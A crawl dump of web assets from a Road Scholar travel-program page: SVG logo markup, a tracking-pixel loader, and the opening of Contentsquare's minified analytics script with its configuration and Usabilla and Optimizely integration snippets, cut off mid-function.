2.6c-2.6-1.8-5.8-3.6-9.7-3.6-6.2 0-12.7 3.1-12.7 10.3 0 14.6 22.8 8 22.8 16.8 0 2.5-2.1 4.6-6.7 4.6-7.3 0-11.5-3.7-12.2-10.5h-3.8v13.9h3.5l1.1-3c3 2.4 6.8 4 10.7 4 7.2 0 13.5-2.7 13.5-10.8 0-14.5-22.8-8.7-22.8-16.4m41.6 23c-6.9 0-8.9-6.4-8.9-12.4 0-6.1 1.8-12.4 8.9-12.4 5.8 0 8.5 4.2 9.1 9.3h3.6V46.5h-3.4l-.9 2.9c-2.1-2-5.6-3.4-8.8-3.4-10 0-16 7.2-16 16 0 9.9 5.3 16.9 15.4 16.9 8.4 0 13.2-4.6 13.8-12.7h-4.1c-.6 5-3.2 8.7-8.7 8.7m35.3-24.4h3.6c1.4 0 1.9.5 1.9 1.7v8.3h-13.7v-8.3c0-1.2.5-1.7 1.9-1.7h3.6V47h-17v3.5h3.1c1.4 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-3.1V78h17v-3.5h-3.6c-1.4 0-1.9-.5-1.9-1.7v-9H370v9c0 1.2-.5 1.7-1.9 1.7h-3.6V78h17v-3.5h-3.1c-1.4 0-1.9-.5-1.9-1.7V52.2c0-1.2.5-1.7 1.9-1.7h3.1V47h-17v3.5zm33.8-4.4c-10.1 0-16.7 7.1-16.7 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-7-16.4-17.1-16.4m.3 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8m108.2-6v1.5c0 2.8-.5 3.7-1.6 3.7-.8 0-1.9-.7-1.9-5.7 0-3.6-1.1-5.8-6-6.4v-.1c4.7-.4 8.8-2.8 8.8-7.6 0-5.1-3.2-7.8-10-7.8h-20.3v3.5h3.3c1.5 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-.7c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5l-8.9 25c-.8 2.1-2.3 2.5-4.6 2.5v-9.9h-3.5c-.4 7.2-1.6 9.9-6.4 9.9h-6.9v-22c0-1.6.7-2.1 2.8-2.1h2.6V47h-17.1v3.5h2.7c1.9 0 2.5.6 2.5 2v20c0 1.6-.9 2.1-2.2 2.1h-3V78h42.8v-3.5h-3.6c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.5.7h-3.7V78h30.7v-3.5h-3.4c-1.4 0-1.9-.5-1.9-1.7v-9.4h2.8c5.5 0 7.1 1.6 7.1 9.1 0 3.8 1.4 6.4 6 6.4 3.9 0 6.4-2.1 6.4-8.1v-1.5h-3.1zm-50.5-4.7 3.7-11.3h.1l4.1 11.3h-7.9zM493 60h-5.5v-9.6h6c4.1 0 6 1.6 6 4.5 0 3.5-1.4 5.1-6.5 5.1" style="clip-path:url(#b);fill:#fff"/><defs><path id="c" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="d"><use xlink:href="#c" style="overflow:visible"/></clipPath><path d="M515.2 43.7c1.6 0 3 1.3 3 3s-1.3 3-3 3-3-1.3-3-3 1.4-3 3-3m0 5.4c1.4 0 2.4-1.1 2.4-2.5s-1-2.5-2.4-2.5-2.4 1.1-2.4 2.5 1 2.5 2.4 2.5m-.6-.7h-.5V45h1.3c.8 0 1.2.3 1.2 1 0 .6-.4.9-.9.9l1 1.5h-.5l-.9-1.5h-.6l-.1 1.5zm.6-1.9c.5 0 .9 0 .9-.6 0-.4-.4-.5-.8-.5h-.7v1.1h.6z" style="clip-path:url(#d);fill:#fff"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24969%2FD-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2%3Fite%3D6954%26ito%3D741%26itq%3D6b73a486-a0cb-43ef-9379-3c3145c5336f%26itx%255Bidio%255D%3D69845645&sessionid=4f858a2426384ddc8ba07e2625c5ae0d&v=1767412261526&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 397
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg
body_size: 1695
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 386 38"><defs><path id="a" d="M-210-280.5h792v612h-792z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#05213F" d="M35.687 28.014c0 3.023-.512 4.097-1.74 4.097-.87 0-2.1-.813-2.1-6.246 0-3.99-1.23-6.352-6.607-7.016v-.1c5.173-.462 9.63-3.024 9.63-8.3 0-5.58-3.485-8.497-10.91-8.497H1.684V5.74h3.585c1.587 0 2.1.51 2.1 1.844V30.27c0 1.33-.513 1.84-2.1 1.84H1.683v3.794h18.693V32.11h-3.74c-1.587 0-2.1-.51-2.1-1.842V19.973h3.022c5.993 0 7.836 1.798 7.836 9.99 0 4.198 1.538 6.964 6.606 6.964 4.25 0 7.07-2.354 7.07-8.913V26.43h-3.383v1.584zM20.58 16.184h-6.043V5.638h6.556c4.506 0 6.608 1.793 6.608 4.968 0 3.788-1.59 5.58-7.12 5.58M56.94 4.08c-10.142 0-16.87 7.147-16.87 16.446 0 9.3 6.728 16.4 16.87 16.4 10.137 0 16.865-7.1 16.865-16.4 0-9.3-6.727-16.447-16.866-16.447m.138 29.2c-7.52 0-9.67-6.072-9.67-12.754 0-6.68 2.15-12.8 9.532-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.007 12.755-9.392 12.755m65.914-28.265H104.35V8.47h2.99c1.074 0 2.007.374 2.007 1.59v20.884c0 1.218-.933 1.59-2.006 1.59h-.626c-2.477 0-4.064-.327-4.908-2.524L92.463 5.015H85.92L76.995 30.01c-.795 2.197-2.43 2.525-4.905 2.525v3.456h14.58v-3.455h-3.645c-.887 0-1.495-.19-1.495-.844 0-.418.094-.7.186-.98l1.544-4.673h10.606l1.542 4.673c.094.28.186.706.186 1.124 0 .467-.373.7-1.447.7h-3.693v3.457h32.54c9.392 0 15.608-5.28 15.608-15.51 0-10.235-6.216-15.465-15.608-15.465m-38.38 17.567 3.738-11.26h.092l4.067 11.26h-7.897zm37.026 9.953h-5.747V8.47h6.215c4.952 0 9.16 2.803 9.16 12.01 0 9.208-4.208 12.055-9.627 12.055m32.934-22.65c0-3.376 1.945-4.608 6.708-4.608 6.094 0 9.322 3.996 10.55 9.577h3.687V1.95h-2.97l-1.692 2.558c-2.56-1.792-5.836-3.58-9.727-3.58-6.198 0-12.703 3.07-12.703 10.29 0 14.645 22.84 8.04 22.84 16.796 0 2.46-2.15 4.558-6.656 4.558-7.273 0-11.473-3.687-12.19-10.548h-3.79v13.88h3.484l1.127-3.023c2.97 2.406 6.812 4.048 10.652 4.048 7.17 0 13.52-2.663 13.52-10.807 0-14.29-22.84-8.552-22.84-16.235m41.603 23.022c-6.935 0-8.86-6.4-8.86-12.426 0-6.12 1.782-12.382 8.86-12.382 5.776 0 8.473 4.156 9.1 9.252h3.56V4.545h-3.416l-.916 2.945c-2.118-1.963-5.634-3.41-8.764-3.41-10.012 0-15.984 7.193-15.984 15.98 0 9.95 5.297 16.867 15.407 16.867 8.426 0 13.242-4.58 13.817-12.71h-4.14c-.53 4.954-3.177 8.69-8.665 8.69m35.28-24.436h3.553c1.447 0 1.915.47 1.915 1.683v8.272h-13.69v-8.272c0-1.213.47-1.682 1.916-1.682h3.552V5.016h-17.01V8.47h3.085c1.448 0 1.913.47 1.913 1.683v20.7c0 1.217-.465 1.683-1.913 1.683h-3.084v3.456h17.01v-3.456h-3.554c-1.448 0-1.918-.466-1.918-1.683V21.88h13.69v8.973c0 1.217-.467 1.683-1.914 1.683h-3.553v3.456h17.01v-3.456h-3.083c-1.45 0-1.918-.466-1.918-1.683v-20.7c0-1.213.468-1.682 1.918-1.682h3.082V5.016h-17.01V8.47zm33.816-4.39c-10.14 0-16.665 7.147-16.665 16.446 0 9.3 6.73 16.4 16.87 16.4 10.137 0 16.86-7.1 16.86-16.4 0-9.3-6.92-16.447-17.064-16.447m.342 29.2c-7.524 0-9.67-6.072-9.67-12.754 0-6.68 2.145-12.8 9.53-12.8 7.523 0 9.53 6.12 9.53 12.8 0 6.682-2.006 12.755-9.39 12.755m108.186-5.934v1.45c0 2.758-.47 3.74-1.594 3.74-.794 0-1.908-.747-1.908-5.702 0-3.644-1.124-5.792-6.027-6.4v-.097c4.718-.42 8.783-2.755 8.783-7.566 0-5.092-3.18-7.755-9.955-7.755h-20.33V8.47h3.27c1.456 0 1.917.47 1.917 1.683v20.7c0 1.217-.46 1.683-1.916 1.683h-.656c-2.47 0-4.063-.328-4.903-2.525l-9.344-24.994h-6.545l-8.92 24.995c-.764 2.106-2.304 2.493-4.607 2.522V22.68h-3.456c-.425 7.24-1.595 9.902-6.406 9.902H294.3v-22.01c0-1.632.7-2.1 2.757-2.1h2.616V5.014H282.57V8.47h2.71c1.87 0 2.478.61 2.478 2.01v19.995c0 1.595-.894 2.06-2.203 2.06h-2.985v3.457h42.773v-3.456h-3.642c-.884 0-1.492-.19-1.492-.844 0-.42.092-.7.185-.98l1.54-4.674h10.606l1.54 4.673c.102.282.194.707.194 1.125 0 .467-.38.7-1.457.7h-3.687v3.457h30.7v-3.456h-3.41c-1.447 0-1.917-.466-1.917-1.683V21.46h2.755c5.466 0 7.15 1.637 7.15 9.11 0 3.83 1.402 6.356 6.028 6.356 3.872 0 6.443-2.147 6.443-8.13v-1.45h-3.078zm-50.515-4.764 3.742-11.26h.092l4.063 11.26h-7.897zm36.728-4.576h-5.51V8.378h5.98c4.11 0 6.028 1.632 6.028 4.53 0 3.456-1.447 5.098-6.497 5.098m22.182-16.319c1.64 0 2.966 1.328 2.966 2.967s-1.326 2.966-2.966 2.966-2.966-1.327-2.966-2.966 1.327-2.967 2.966-2.967m0 5.453c1.392 0 2.438-1.095 2.438-2.486 0-1.392-1.047-2.487-2.438-2.487s-2.438 1.095-2.438 2.487c0 1.39 1.047 2.486 2.438 2.486m-.624-.75h-.48V3.014h1.29c.782 0 1.165.31 1.165.95 0 .61-.392.865-.872.92l.96 1.504h-.528L382.2 4.9h-.625v1.49zm.6-1.88c.465 0 .896-.032.896-.568 0-.448-.393-.536-.768-.536h-.73V4.51h.602z"/></svg>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 156492
content:
//15.163.0-es2019 2025-12-18T08:44:40.361Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} 